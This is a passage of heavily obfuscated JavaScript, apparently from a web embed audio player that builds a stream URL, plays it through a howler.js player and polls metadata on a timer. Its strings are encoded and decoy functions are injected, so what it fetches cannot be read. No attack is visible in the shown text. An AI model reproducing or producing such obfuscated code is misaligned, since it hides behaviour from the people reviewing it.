_0x20e3ae===_0x4d0b69;},_0x15f51d[_0x47f888('0x945','u$zM')]=_0x5bc0ee('0x898','@Yql'),_0x15f51d[_0x47f888('0x76c','h)@E')]=_0x5a3370('0x707','LXkt')+'m',_0x15f51d[_0x5a3370('0x989','VCp4')]=function(_0x2ba970,_0x22ac29){return _0x2ba970===_0x22ac29;},_0x15f51d[_0x5bc0ee('0x8ce','Qq0E')]=_0x301f1e('0x428','rvJ4'),_0x15f51d[_0x47f888('0x5c5','(Rvf')]=_0x396760('0x53','wy(9'),_0x15f51d[_0x301f1e('0x492','VCp4')]=function(_0x8d65f5,_0x1b44ea){return _0x8d65f5===_0x1b44ea;},_0x15f51d[_0x47f888('0x887','dBeS')]=_0x47f888('0x929','xJoc'),_0x15f51d[_0x301f1e('0x113','e[1F')]=_0x5a3370('0x9e4','MWN3'),_0x15f51d[_0x396760('0x7b4','rvGa')]=_0x301f1e('0x786','y!L$'),_0x15f51d[_0x5bc0ee('0x869','dBeS')]=_0x5a3370('0x699','s1%s'),_0x15f51d[_0x5a3370('0x424','o7d0')]=function(_0x454247,_0x559d79){return _0x454247!==_0x559d79;},_0x15f51d[_0x5bc0ee('0x8f0','e[1F')]=_0x5bc0ee('0x8af','P74%'),_0x15f51d[_0x301f1e('0x7e9','x0WQ')]=function(_0x4efd12,_0x272c94){return _0x4efd12(_0x272c94);},_0x15f51d[_0x5a3370('0x883','xJoc')]=function(_0x11d1ae,_0x1f6ddb,_0x3f7e8c){return _0x11d1ae(_0x1f6ddb,_0x3f7e8c);},_0x15f51d[_0x301f1e('0x4d9','u$zM')]=_0x5a3370('0x8ab','!SDu');var _0x304b6c=_0x15f51d;if(_0x304b6c[_0x5bc0ee('0x8b7','VCp4')](typeof _0x23abba,_0x304b6c[_0x5bc0ee('0x26e','ikCq')])||_0x304b6c[_0x5bc0ee('0x452','5%Y5')](_0x23abba[_0x301f1e('0x48a','GU^6')]('|')[_0x5a3370('0x20e','CQzv')+'h'],0x3)){if(_0x304b6c[_0x47f888('0x9d4','VCp4')](_0x304b6c[_0x301f1e('0xb4f','1Lh6')],_0x304b6c[_0x396760('0x13d','nE^9')])){function _0x59b961(){var _0x32c75d=_0x301f1e,_0x30966d=_0x47f888,_0xe7063a=_0x47f888,_0x1aea47=_0x5bc0ee,_0x4cdb1b=_0x47f888;_0x425fb6[_0x32c75d('0x524','P74%')][_0x32c75d('0x2db','u$zM')+_0xe7063a('0x61b','Szlg')]=_0x304b6c[_0xe7063a('0x263','nE^9')]('#',_0xd4e0c2[_0xe7063a('0xacf','W2JU')+_0x30966d('0x264','1Lh6')+'s'][_0x1aea47('0x73b','nE^9')+_0x32c75d('0x803','MLYf')]);}}else return EMBED[_0x47f888('0x6e5','jd]d')+_0x5bc0ee('0xe0','Z@n&')][_0x5a3370('0x82c','nE^9')+'y'](_0x304b6c[_0x5a3370('0xada','ikCq')])[_0x396760('0xae8','rvJ4')](_0x304b6c[_0x396760('0x6b1','(Rvf')],_0x304b6c[_0x47f888('0x70d','h)@E')]),![];}EMBED[_0x5a3370('0x72e','Szlg')+_0x5a3370('0xa66','LXkt')][_0x5a3370('0xa86','wy(9')+'y'](_0x304b6c[_0x47f888('0x83d','rvGa')])[_0x396760('0x4c0',']PjI')](_0x304b6c[_0x47f888('0x2d7','VCp4')]),EMBED[_0x5a3370('0x72e','Szlg')+_0x5bc0ee('0x483','Szlg')][_0x396760('0x30f','FALV')+'y'](_0x304b6c[_0x5a3370('0x30c','s1%s')])[_0x5a3370('0xaec','!SDu')](_0x304b6c[_0x396760('0x223','GU^6')]);let _0x2dfc08=EMBED[_0x301f1e('0x497','nGX!')+_0x47f888('0x3bb',')kQF')+'s'][_0x396760('0xaa5','@Zm7')+_0x5bc0ee('0x5e9','W2JU')],_0x14ee27=_0x23abba[_0x5a3370('0x62f','CXQe')]('|'),_0x50498f;if(_0x304b6c[_0x5bc0ee('0x7ba','Z@n&')](_0x14ee27[0x2],_0x304b6c[_0x396760('0x12d','o7d0')]))_0x50498f=';';else{if(_0x304b6c[_0x5bc0ee('0x79c','TbB^')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x580','5%Y5')])||_0x304b6c[_0x396760('0x7b5','P74%')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x95c','o7d0')]))_0x50498f=_0x304b6c[_0x396760('0x3ed','MLYf')];else{if(_0x304b6c[_0x5a3370('0x953','9TqP')](_0x304b6c[_0x47f888('0x2ce','W2JU')],_0x304b6c[_0x47f888('0xae','rvGa')])){function _0x2a67a1(){var _0x12ed06=_0x9c996d?function(){var _0x1ee605=a0_0x52b7;if(_0x2962d9){var _0x1343dc=_0x14f534[_0x1ee605('0x7a1','TbB^')](_0x38fc4b,arguments);return _0xc5026=null,_0x1343dc;}}:function(){};return _0x132548=![],_0x12ed06;}}else return EMBED[_0x47f888('0x6b4','1Lh6')+_0x5bc0ee('0x832','HbQ2')][_0x47f888('0x122','Szlg')+'y'](_0x304b6c[_0x5bc0ee('0x8c0','9TqP')])[_0x47f888('0x64a','s1%s')](_0x304b6c[_0x301f1e('0xa90','ikCq')],_0x304b6c[_0x396760('0x70d','h)@E')]),![];}}let _0x280d58=_0x5bc0ee('0x9e0','CXQe')+_0x5a3370('0x2d','ikCq')+_0x14ee27[0x0]+(_0x47f888('0x601','GU^6')+_0x5bc0ee('0x1fd','Szlg')+_0x396760('0x44f','(Rvf')+'d/')+_0x14ee27[0x1]+'/'+_0x50498f;if(_0x304b6c[_0x5a3370('0x9d4','VCp4')](typeof HostPlengPlayer,_0x304b6c[_0x5bc0ee('0x671','CXQe')])){if(_0x304b6c[_0x5bc0ee('0x6ce','gpT#')](_0x304b6c[_0x396760('0xb2','9TqP')],_0x304b6c[_0x396760('0x468','7$h&')])){function _0x36b311(){var _0x9919b1=_0x5bc0ee,_0x4efea5=_0x5a3370,_0xac6fc2=_0x47f888,_0x55bee4=_0x47f888,_0x28f1e1=_0x301f1e;_0x3a702d[_0x9919b1('0x80a','7$h&')+_0x4efea5('0x715','rvGa')][_0x4efea5('0x2d9','rvJ4')+_0xac6fc2('0x95a','Qq0E')+_0xac6fc2('0xa00','5Q%b')](_0xa35f93[_0x28f1e1('0x302','1n94')],_0x25a8bc[_0x55bee4('0xacf','W2JU')+_0x28f1e1('0x97f',']PjI')+'s']);}}else HostPlengPlayer[_0x396760('0x98a','7$h&')+'d']();}var _0x25173a={};_0x25173a[_0x5a3370('0xa5d','7$h&')]=[_0x280d58],_0x25173a[_0x301f1e('0xad','o7d0')]=!![],_0x25173a[_0x301f1e('0x683','TbB^')+'t']=[_0x304b6c[_0x5bc0ee('0x5e1','@Zm7')],_0x304b6c[_0x396760('0x26','5%Y5')]],HostPlengPlayer=new Howl(_0x25173a);if(_0x304b6c[_0x301f1e('0x43c','GU^6')](typeof HostPlengInterval,_0x304b6c[_0x47f888('0x21b','Z@n&')])){if(_0x304b6c[_0x47f888('0x7cb','1n94')](_0x304b6c[_0x47f888('0x994','5Q%b')],_0x304b6c[_0x5a3370('0x8f0','e[1F')])){function _0x5be083(){var _0xac8630=_0x5a3370,_0x44a25d=_0x5bc0ee;_0x304b6c[_0xac8630('0xc6','5%Y5')](_0x6bba1a,arguments[_0x44a25d('0x92e','(Rvf')+'e'],0x32);}}else _0x304b6c[_0x5bc0ee('0xaf9','LXkt')](clearInterval,HostPlengInterval),HostPlengInterval='';}HostPlengInterval=_0x304b6c[_0x396760('0x57','Tw1h')](setInterval,function(){var _0x2be59e=_0x47f888,_0x45df51=_0x5a3370,_0x22124c=_0x47f888,_0x4854fc=_0x5a3370,_0x1b4981=_0x301f1e,_0x8fee71={};_0x8fee71[_0x2be59e('0xa46','wy(9')]=_0x304b6c[_0x2be59e('0xc0','xJoc')];var _0x2d9e8b=_0x8fee71;if(_0x304b6c[_0x2be59e('0x5c2','gpT#')](_0x304b6c[_0x45df51('0x4f3','o7d0')],_0x304b6c[_0x2be59e('0x67f','wDd7')]))EMBED[_0x4854fc('0x1d7','5%Y5')+_0x22124c('0xa0c','Tw1h')][_0x4854fc('0x733','u$zM')+_0x2be59e('0x61a','TbB^')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]);else{function _0x2f1f39(){var _0x51acb0=_0x22124c,_0x336b98=_0x2be59e,_0x2c38f9=_0x45df51;_0x35a065[_0x51acb0('0x236','MWN3')+_0x51acb0('0xb3e','@Zm7')+'t'](_0x2d9e8b[_0x51acb0('0x346','x0WQ')],_0x1a84a);}}},0x7530),EMBED[_0x47f888('0x72e','Szlg')+_0x301f1e('0x31','wy(9')][_0x47f888('0x18','wDd7')+_0x47f888('0xab0','^K4D')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x5bc0ee('0x30e','P74%')],function(){var _0x2289b5=_0x47f888,_0xa3a31c=_0x5a3370,_0x5d8fce=_0x47f888,_0x4050b0=_0x5a3370,_0x2db2ef=_0x396760,_0xb643ac={};_0xb643ac[_0x2289b5('0x850','rvJ4')]=function(_0x53070b,_0x439904){var _0x1e18b8=_0x2289b5;return _0x304b6c[_0x1e18b8('0xb26','h)@E')](_0x53070b,_0x439904);},_0xb643ac[_0xa3a31c('0x403','MLYf')]=_0x304b6c[_0x5d8fce('0x513','W2JU')],_0xb643ac[_0x2289b5('0x10b','h)@E')]=_0x304b6c[_0x5d8fce('0x1','MWN3')],_0xb643ac[_0xa3a31c('0x827','MWN3')]=function(_0x173e89,_0x15b62a){var _0x1bd495=_0x2289b5;return _0x304b6c[_0x1bd495('0x4bd','nGX!')](_0x173e89,_0x15b62a);},_0xb643ac[_0x5d8fce('0x672','u$zM')]=_0x304b6c[_0x2db2ef('0x2ac','CXQe')],_0xb643ac[_0x4050b0('0x6c','^K4D')]=_0x304b6c[_0x2289b5('0x98e','W2JU')],_0xb643ac[_0x2289b5('0x890',')5oy')]=function(_0x33fe0d,_0x2318c5){var _0x1b4bbb=_0xa3a31c;return _0x304b6c[_0x1b4bbb('0x6c1','^K4D')](_0x33fe0d,_0x2318c5);},_0xb643ac[_0x2db2ef('0x1cc','5%Y5')]=_0x304b6c[_0x2289b5('0x6b0','rvJ4')],_0xb643ac[_0x4050b0('0x983',')kQF')]=_0x304b6c[_0x5d8fce('0xff',')5oy')],_0xb643ac[_0x2db2ef('0x42d','rvJ4')]=_0x304b6c[_0x2db2ef('0x9cc','W2JU')],_0xb643ac[_0x5d8fce('0x838','x0WQ')]=_0x304b6c[_0xa3a31c('0x81d','HbQ2')],_0xb643ac[_0xa3a31c('0x295','rvJ4')]=_0x304b6c[_0x2db2ef('0x4bc','^K4D')],_0xb643ac[_0x2289b5('0x6ab','ikCq')]=_0x304b6c[_0x2db2ef('0x2bd','Qq0E')],_0xb643ac[_0x4050b0('0x1ec','CXQe')]=_0x304b6c[_0x2db2ef('0x66a','VCp4')],_0xb643ac[_0x2db2ef('0x246','P74%')]=_0x304b6c[_0x5d8fce('0x781','5%Y5')],_0xb643ac[_0x4050b0('0x93d','h)@E')]=_0x304b6c[_0xa3a31c('0xa45','!SDu')],_0xb643ac[_0x4050b0('0x36','Tw1h')]=function(_0xf7a980,_0x371229){var _0x308431=_0xa3a31c;return _0x304b6c[_0x308431('0x979','(Rvf')](_0xf7a980,_0x371229);},_0xb643ac[_0x4050b0('0x13e','TbB^')]=function(_0x2a260a,_0x45a3c2){var _0x37c023=_0x4050b0;return _0x304b6c[_0x37c023('0xb69','CQzv')](_0x2a260a,_0x45a3c2);},_0xb643ac[_0x4050b0('0x5d1','e[1F')]=_0x304b6c[_0x2db2ef('0x120','Z@n&')],_0xb643ac[_0x2289b5('0x2c8','nGX!')]=_0x304b6c[_0x5d8fce('0x851','HbQ2')],_0xb643ac[_0x2289b5('0x8','Qq0E')]=_0x304b6c[_0x2289b5('0x4c8','y!L$')],_0xb643ac[_0x2db2ef('0x45d','7$h&')]=function(_0x5b9c79,_0x4a9abb){var _0x1207d2=_0xa3a31c;return _0x304b6c[_0x1207d2('0x51f',')5oy')](_0x5b9c79,_0x4a9abb);},_0xb643ac[_0xa3a31c('0x8b1','x0WQ')]=_0x304b6c[_0x2db2ef('0x3be','HbQ2')],_0xb643ac[_0x2289b5('0x7ee','rvJ4')]=function(_0x3825ab,_0x26e2fa){var _0x43a196=_0x4050b0;return _0x304b6c[_0x43a196('0x33e','h)@E')](_0x3825ab,_0x26e2fa);},_0xb643ac[_0x4050b0('0xf1','nE^9')]=_0x304b6c[_0xa3a31c('0xa62','1Lh6')],_0xb643ac[_0x2289b5('0xa69','dBeS')]=_0x304b6c[_0x5d8fce('0x592','(Rvf')],_0xb643ac[_0x2289b5('0x5e6','CQzv')]=_0x304b6c[_0x2db2ef('0x378','rvGa')],_0xb643ac[_0x5d8fce('0x7ec','h)@E')]=_0x304b6c[_0x2289b5('0x270','^K4D')],_0xb643ac[_0x2289b5('0x8f8','dBeS')]=_0x304b6c[_0x4050b0('0xacd','MLYf')];var _0x249aa5=_0xb643ac;if(_0x304b6c[_0x4050b0('0x423','1Lh6')](_0x304b6c[_0x4050b0('0xa7','u$zM')],_0x304b6c[_0x4050b0('0x4ee','s1%s')])){if(_0x304b6c[_0x5d8fce('0x2b1','e[1F')](_0x2dfc08,_0x304b6c[_0x2289b5('0x662','MWN3')])){if(_0x304b6c[_0x4050b0('0x258','Tw1h')](_0x304b6c[_0x2289b5('0xa4b','1Lh6')],_0x304b6c[_0x2289b5('0x5de','GU^6')])){function _0x2c5cbe(){var _0x1c36af=_0x4050b0,_0x3d0b2d=_0xa3a31c,_0x3ca11d=_0x2db2ef,_0x1ff2ed=_0xa3a31c,_0x2f8135=_0x5d8fce;_0x249aa5[_0x1c36af('0x3b1','LXkt')](_0x5e830b[_0x1c36af('0xad8','1Lh6')+'ct'],_0x249aa5[_0x1c36af('0x4e8','9TqP')])&&(_0x172fb8[_0x1c36af('0x94f','x0WQ')+'er']=_0x249aa5[_0x3d0b2d('0x843','5Q%b')]);}}else _0x304b6c[_0x2289b5('0x160','Qq0E')](setTimeout,function(){var _0x5abd2a=_0x4050b0,_0x544c77=_0x5d8fce,_0xad8384=_0x4050b0,_0x489455=_0xa3a31c,_0x3b8033=_0x5d8fce,_0x2506b6={};_0x2506b6[_0x5abd2a('0x489','7$h&')]=_0x249aa5[_0x544c77('0x99e','y!L$')],_0x2506b6[_0xad8384('0x9b8','!SDu')]=_0x249aa5[_0x489455('0x598','CQzv')],_0x2506b6[_0xad8384('0x463','gpT#')]=function(_0x3b35e3,_0x20d7b2){var _0x1cbdbb=_0xad8384;return _0x249aa5[_0x1cbdbb('0xa83','oOJN')](_0x3b35e3,_0x20d7b2);},_0x2506b6[_0x3b8033('0x440','^K4D')]=_0x249aa5[_0x3b8033('0x79','!SDu')],_0x2506b6[_0x5abd2a('0x9dd','!SDu')]=_0x249aa5[_0x3b8033('0x955',']PjI')],_0x2506b6[_0x489455('0xa39','5%Y5')]=_0x249aa5[_0x544c77('0xb4d','VCp4')],_0x2506b6[_0x544c77('0x17e','P74%')]=_0x249aa5[_0xad8384('0x4dc','(Rvf')],_0x2506b6[_0x3b8033('0x993','Z@n&')]=_0x249aa5[_0x489455('0x502','P74%')],_0x2506b6[_0x489455('0x503','FALV')]=_0x249aa5[_0x5abd2a('0x72d',')5oy')],_0x2506b6[_0x3b8033('0x467','^K4D')]=_0x249aa5[_0x3b8033('0x4ef','dBeS')],_0x2506b6[_0xad8384('0x9a','7$h&')]=_0x249aa5[_0xad8384('0x28b','9TqP')],_0x2506b6[_0xad8384('0x268','Tw1h')]=_0x249aa5[_0x3b8033('0x49a','s1%s')],_0x2506b6[_0x5abd2a('0x7d9','5%Y5')]=function(_0x5a20bd,_0x359f12){var _0x47f88a=_0xad8384;return _0x249aa5[_0x47f88a('0x619','e[1F')](_0x5a20bd,_0x359f12);},_0x2506b6[_0x3b8033('0x1b','(Rvf')]=function(_0x2bb81c,_0x18bf33){var _0x18a5bb=_0x489455;return _0x249aa5[_0x18a5bb('0x1bf','Tw1h')](_0x2bb81c,_0x18bf33);},_0x2506b6[_0x489455('0xadd','gpT#')]=_0x249aa5[_0x5abd2a('0x37c','xJoc')],_0x2506b6[_0x544c77('0x109','MWN3')]=_0x249aa5[_0x489455('0x8db','h)@E')],_0x2506b6[_0xad8384('0x5f0','oOJN')]=_0x249aa5[_0x5abd2a('0x625','VCp4')];var _0x6d71dd=_0x2506b6;if(_0x249aa5[_0xad8384('0x687','s1%s')](_0x249aa5[_0x3b8033('0x413','GU^6')],_0x249aa5[_0x489455('0x411','MWN3')])){function _0xa2ed7d(){var _0x592685=_0x5abd2a,_0x55ccbc=_0x3b8033,_0x23941d=_0x3b8033,_0x1828e8=_0x3b8033,_0x2686c7=_0x3b8033,_0xb5b67d=_0x6d71dd[_0x592685('0xbc','u$zM')][_0x592685('0xabf','9TqP')]('|'),_0x1a106f=0x0;while(!![]){switch(_0xb5b67d[_0x1a106f++]){case'0':_0x4334c[_0x23941d('0x13a','HbQ2')+_0x23941d('0x38b','y!L$')+'te'](_0x6d71dd[_0x55ccbc('0x9b','dBeS')],_0x6d71dd[_0x592685('0x867','LXkt')](_0x135a19,_0x6d71dd[_0x1828e8('0x312','9TqP')]));continue;case'1':_0x2bb301[_0x2686c7('0x421','(Rvf')][_0x55ccbc('0xa36','GU^6')+_0x23941d('0x651','wy(9')+'d'](_0x4334c);continue;case'2':_0x4334c[_0x23941d('0x3b4','9TqP')+_0x2686c7('0x228','CXQe')+'te'](_0x6d71dd[_0x2686c7('0x456','FALV')],_0x6d71dd[_0x2686c7('0xe','TbB^')]);continue;case'3':var _0x3228a9=_0x221230[_0x592685('0x91',']PjI')+_0x55ccbc('0xea','h)@E')+_0x592685('0x33f','LXkt')+_0x2686c7('0x7f1','ikCq')](_0x6d71dd[_0x1828e8('0x4d2','CXQe')]);continue;case'4':_0x4334c[_0x592685('0xa7b','wDd7')+_0x1828e8('0x4ec','rvGa')+'te'](_0x6d71dd[_0x2686c7('0xa2f','^K4D')],_0x6d71dd[_0x55ccbc('0x658','!SDu')]);continue;case'5':_0x4334c[_0x2686c7('0xaeb','u$zM')+_0x592685('0x22e','@Zm7')+'te'](_0x6d71dd[_0x55ccbc('0xb1d','wDd7')],_0x6d71dd[_0x2686c7('0xb2a','TbB^')]);continue;case'6':var _0x4334c=_0x189ddf[_0x592685('0x4af','VCp4')+_0x2686c7('0xaca','nE^9')+_0x1828e8('0x66','7$h&')](_0x6d71dd[_0x55ccbc('0xb31','jd]d')]);continue;case'7':for(var _0x5a2538=0x0;_0x6d71dd[_0x23941d('0xb57',')5oy')](_0x5a2538,_0x3228a9[_0x2686c7('0xab','HbQ2')+'h']);_0x5a2538++){var _0x29411b=_0x3228a9[_0x5a2538];_0x6d71dd[_0x592685('0x604','xJoc')](_0x29411b[_0x55ccbc('0x23e','MLYf')][_0x1828e8('0x8a7',')5oy')+'Of'](_0x6d71dd[_0x2686c7('0x552','@Yql')]),-0x1)&&(_0x17fbaf[_0x55ccbc('0x857','nE^9')+_0x1828e8('0xa7c','xJoc')][_0x1828e8('0x275','5%Y5')+_0x23941d('0x34c','GU^6')+_0x1828e8('0x338','@Yql')](_0x29411b[_0x55ccbc('0xb75','%ix!')],_0x5eb46a[_0x55ccbc('0x20c','ikCq')+_0x2686c7('0x6ca','o7d0')+'s']),_0x1c5977=_0x29411b[_0x1828e8('0x38a','o7d0')][_0x55ccbc('0x5e2','1n94')+'ce'](_0x6d71dd[_0x55ccbc('0x621','wy(9')],_0x6d71dd[_0x592685('0x536','x0WQ')]));}continue;}break;}}}else{if(_0x249aa5[_0xad8384('0x110','gpT#')](HostPlengPlayer[_0x3b8033('0x682','Tw1h')+'ng'](),![])){if(_0x249aa5[_0xad8384('0x6af',')kQF')](_0x249aa5[_0x544c77('0xa1f','MWN3')],_0x249aa5[_0x5abd2a('0xb61','jd]d')]))console[_0x3b8033('0x1d5','VCp4')](_0x249aa5[_0xad8384('0x4da','s1%s')]),EMBED[_0x489455('0x5d9','MWN3')+_0x3b8033('0x6e6','7$h&')][_0x3b8033('0xa2c','s1%s')+_0x544c77('0x8ef','nGX!')+_0xad8384('0x59f','1Lh6')](_0x249aa5[_0x489455('0x144','rvJ4')],!![]);else{function _0x10ce56(){var _0x408617=_0xad8384;_0x249aa5[_0x408617('0x927','%ix!')](_0x25ab73,_0x4b3c64),_0x3a0067='';}}}else{if(_0x249aa5[_0xad8384('0x203','FALV')](_0x249aa5[_0xad8384('0x88d','9TqP')],_0x249aa5[_0x544c77('0x78a','gpT#')]))console[_0x489455('0x69b','s1%s')](_0x249aa5[_0x3b8033('0x83','wy(9')]);else{function _0x5842fa(){var _0x3e1fda=_0x544c77,_0x92abbd=_0xad8384;_0x587a16[_0x3e1fda('0xa50','ikCq')+'m'][_0x92abbd('0xa77','Szlg')](null,![]);}}}}},0x3e8);}}else{function _0x1d0094(){var _0x22b5dc=_0xa3a31c,_0x468ef2=_0x5d8fce,_0x4ca200=_0x2289b5,_0x1ae992=_0x4050b0,_0x2aec6f=_0x2db2ef;_0x36b6ca[_0x22b5dc('0x769','^K4D')+_0x22b5dc('0x12e','TbB^')]=!![],_0x22d17e[_0x4ca200('0x278','h)@E')+_0x4ca200('0x9ba','FALV')][_0x2aec6f('0x675','1Lh6')+_0x4ca200('0x6d5','5Q%b')](_0x34d85d[_0x468ef2('0xab9','o7d0')+_0x22b5dc('0xb29','@Yql')+'s']['s']);}}}),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x396760('0x2f7','wy(9')],function(){var _0x561e5f=_0x396760,_0x251caa=_0x5a3370,_0x46cf91=_0x301f1e,_0x42aaaa=_0x396760,_0x1fa17e=_0x5bc0ee;if(_0x304b6c[_0x561e5f('0xac3','^K4D')](_0x304b6c[_0x251caa('0x54c','nGX!')],_0x304b6c[_0x561e5f('0x3c6','nE^9')])){if(_0x304b6c[_0x561e5f('0x75c','nE^9')](HostPlengPlayer[_0x1fa17e('0x3f0','gpT#')+'ng'](),![])&&_0x304b6c[_0x46cf91('0x961','1Lh6')](_0x2dfc08,_0x304b6c[_0x251caa('0x12a','MLYf')]))EMBED[_0x251caa('0x271','1n94')+_0x1fa17e('0xaf8','1n94')][_0x561e5f('0xa2c','s1%s')+_0x251caa('0x504','(Rvf')+_0x42aaaa('0x200','x0WQ')](_0x304b6c[_0x1fa17e('0x53c','5%Y5')],!![]);}else{function _0x10e1ca(){var _0x2a3807=_0x561e5f,_0x1a4fc2=_0x46cf91,_0x4ce5f6=_0x1fa17e,_0x51268f=_0x46cf91,_0x2e4645=_0x1fa17e;_0x5b6b4d[_0x2a3807('0x6c3','wy(9')][_0x2a3807('0x9f6','TbB^')](),_0x522995[_0x2a3807('0x5d9','MWN3')+_0x2a3807('0x8f','oOJN')][_0x1a4fc2('0x388','9TqP')]();}}}),HostPlengPlayer['on'](_0x304b6c[_0x396760('0x17','CQzv')],function(){var _0x231a77=_0x301f1e,_0x4199fc=_0x301f1e,_0x8c1dca=_0x47f888,_0x49e45d=_0x396760,_0x3b4eff=_0x47f888;if(_0x304b6c[_0x231a77('0xaac','5%Y5')](_0x304b6c[_0x231a77('0x988','x0WQ')],_0x304b6c[_0x231a77('0x71c','ikCq')])){function _0x40a8e1(){var _0x4153bb=_0x4199fc,_0x10e79c=_0x8c1dca,_0x208965=_0x8c1dca,_0x3c6720=_0x4199fc,_0xc90d91=_0x231a77;if(_0x304b6c[_0x4153bb('0x57a','P74%')](typeof _0x482cb8,_0x304b6c[_0x10e79c('0x7c4','jd]d')]))_0x138ec3[_0x4153bb('0x1d7','5%Y5')+_0x4153bb('0x4fb','x0WQ')][_0x3c6720('0x79f','1n94')+'y']=_0x2942f0,_0x42ddbd[_0x10e79c('0xb0b','GU^6')+_0x4153bb('0x2a0','9TqP')][_0x10e79c('0x3c3','u$zM')+_0x4153bb('0x642','LXkt')]();else{const _0x394e29=_0x185621[_0xc90d91('0x6b3','h)@E')+_0x3c6720('0x7ef','7$h&')+_0x10e79c('0x29b','GU^6')](_0x304b6c[_0x208965('0x4a','GU^6')]);_0x394e29[_0x4153bb('0xa59','W2JU')]=_0x304b6c[_0x208965('0x932','%ix!')],_0x355260[_0x208965('0x133','CQzv')][_0x208965('0x69c','rvJ4')+_0xc90d91('0x153','gpT#')+'d'](_0x394e29),_0x394e29[_0x208965('0x836','5%Y5')+_0x10e79c('0x3f2',')5oy')+_0x208965('0x432','FALV')+'r'](_0x304b6c[_0x4153bb('0x791','^K4D')],()=>{var _0x1fb75a=_0x208965,_0x23c3e1=_0xc90d91,_0x22c280=_0x4153bb,_0x5b6b7c=_0x3c6720,_0x5f2e98=_0xc90d91;_0x513a91[_0x1fb75a('0x93f','nGX!')+_0x1fb75a('0x4aa','s1%s')][_0x22c280('0x844',')5oy')+'y']=_0x3188a6[_0x23c3e1('0x328',')5oy')+_0x5b6b7c('0xb62','s1%s')](),_0x40e03b[_0x5b6b7c('0x9ae','@Zm7')+_0x1fb75a('0xe0','Z@n&')][_0x23c3e1('0x20a','@Yql')+_0x23c3e1('0xb12','1n94')]();});}}}else console[_0x231a77('0xb19','o7d0')](_0x304b6c[_0x3b4eff('0x38c','CQzv')]),EMBED[_0x231a77('0xbf','5Q%b')+_0x3b4eff('0xa7c','xJoc')][_0x3b4eff('0x9e2','5%Y5')+_0x49e45d('0xab3','rvJ4')+_0x49e45d('0x393','MLYf')](_0x304b6c[_0x3b4eff('0x476','dBeS')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x6f7','e[1F')],function(){var _0x4a442f=_0x301f1e,_0x1d692b=_0x5a3370,_0x5702a2=_0x5bc0ee,_0x3b4e05=_0x301f1e,_0x13a9a1=_0x5a3370,_0x34488d={};_0x34488d[_0x4a442f('0x97a','nGX!')]=function(_0x5f34e7,_0x2f366a){var _0x182c6d=_0x4a442f;return _0x304b6c[_0x182c6d('0x350','HbQ2')](_0x5f34e7,_0x2f366a);};var _0x427639=_0x34488d;if(_0x304b6c[_0x4a442f('0x78d','rvJ4')](_0x304b6c[_0x5702a2('0x2e5','rvJ4')],_0x304b6c[_0x1d692b('0xa8b','Tw1h')])){function _0x4da7c8(){var _0x70227d=_0x4a442f,_0x4c23b9=_0x4a442f,_0x4e0fdd=_0x1d692b,_0x2b4759=_0x3b4e05,_0x361575=_0x4a442f;try{var _0x1b807b=_0x4eb0e4[_0x70227d('0x18f','MLYf')]('?'),_0x5455ae=_0x1b807b[0x1],_0x54cc08=_0x5455ae[_0x4c23b9('0x4f2','%ix!')]('&');for(var _0x59240f=0x0;_0x427639[_0x70227d('0x7f3','rvJ4')](_0x59240f,_0x54cc08[_0x4e0fdd('0x2e0','Qq0E')+'h']);_0x59240f++){var _0x50889a=_0x54cc08[_0x59240f],_0x334590=_0x50889a[_0x2b4759('0x197','5%Y5')]('=');_0x405e1d[_0x334590[0x0]]=_0x334590[0x1];}}catch(_0x2ce21f){}}}else console[_0x13a9a1('0x824','5%Y5')](_0x304b6c[_0x5702a2('0x9f0',']PjI')]),EMBED[_0x1d692b('0x839','VCp4')+_0x3b4e05('0x2a0','9TqP')][_0x3b4e05('0xb0d','o7d0')+_0x13a9a1('0x240','5Q%b')+_0x13a9a1('0x67b','CXQe')](_0x304b6c[_0x3b4e05('0xa3c','CXQe')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x794',']PjI')],function(){var _0x27324f=_0x396760,_0x1f8acf=_0x5a3370,_0x259609=_0x301f1e,_0x282d4e=_0x301f1e,_0x528f9b=_0x396760,_0x541ad6={};_0x541ad6[_0x27324f('0x761','%ix!')]=_0x304b6c[_0x27324f('0x8c0','9TqP')],_0x541ad6[_0x27324f('0xd','%ix!')]=_0x304b6c[_0x282d4e('0x60d','oOJN')],_0x541ad6[_0x1f8acf('0x3c7','CXQe')]=_0x304b6c[_0x1f8acf('0x2f6','%ix!')];var _0x510356=_0x541ad6;if(_0x304b6c[_0x27324f('0x917','CQzv')](_0x304b6c[_0x528f9b('0x2e','CQzv')],_0x304b6c[_0x282d4e('0x4b1',']PjI')])){function _0x64e8b5(){var _0x280fc8=_0x27324f,_0x5a6a12=_0x1f8acf,_0x4da10e=_0x528f9b,_0x32d4ce=_0x528f9b,_0x301ff8=_0x528f9b;return _0xfc311f[_0x280fc8('0x858','^K4D')+_0x280fc8('0x44b','MWN3')][_0x4da10e('0x3a6','W2JU')+'y'](_0x510356[_0x280fc8('0x446','VCp4')])[_0x280fc8('0x1de','dBeS')](_0x510356[_0x4da10e('0x539','xJoc')],_0x510356[_0x5a6a12('0x292','(Rvf')]),![];}}else console[_0x528f9b('0x940','ikCq')](_0x304b6c[_0x259609('0x6f9','jd]d')]),EMBED[_0x27324f('0x6e5','jd]d')+_0x528f9b('0x3ab','CXQe')][_0x282d4e('0xa3a','Tw1h')+_0x282d4e('0x6ed','W2JU')+_0x528f9b('0x103','o7d0')](_0x304b6c[_0x528f9b('0x862','Szlg')],![]);});},'fetchmeta'(_0xfee9c9,_0x254ea6,_0x246100){var _0x2e8816=_0x6a8cf6,_0x5b7af0=_0x47f619,_0x232339=_0x5b9878,_0x226557=_0x413c6a,_0x1b1bf3=_0x5b9878,_0x59a50d={};_0x59a50d[_0x2e8816('0x4f8','nGX!')]=function(_0x299d29,_0x809234){return 